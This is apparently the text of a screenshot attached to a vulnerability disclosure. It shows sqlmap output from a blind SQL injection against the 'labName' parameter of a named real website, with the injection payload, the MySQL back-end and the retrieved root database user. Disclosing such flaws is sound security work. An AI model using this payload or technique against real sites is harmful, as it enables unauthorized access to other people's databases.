 [12:28:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: labName (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: labName=%E7%BB%8F%E5%85%B8' AND 7373=7373 AND 'ARgU'='ARgU
---
[12:28:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[12:28:45] [INFO] fetching current user
[12:28:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:28:45] [INFO] retrieved:
[12:28:45] [WARNING] reflective value(s) found and filtering out
root@192.168.217.172
current user:    'root@192.168.217.172'
[12:29:41] [INFO] fetched data logged to text files under '/Users/rasca1/.sqlmap
/output/mboxspace.kuwo.cn'
[*] shutting down at 12:29:41
www.wooyun.org